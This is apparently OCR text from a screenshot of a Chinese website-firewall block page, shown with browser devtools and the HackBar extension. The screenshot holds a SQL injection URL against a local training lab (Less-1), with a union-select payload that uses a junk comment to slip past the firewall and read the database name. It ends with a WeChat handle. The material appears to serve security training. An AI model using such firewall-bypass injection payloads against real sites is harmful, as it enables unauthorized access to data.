 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/Less-1/?id=-1'  union /*@%$^(*/ select 1,2, database() --+
Split URL
微信号: crowsec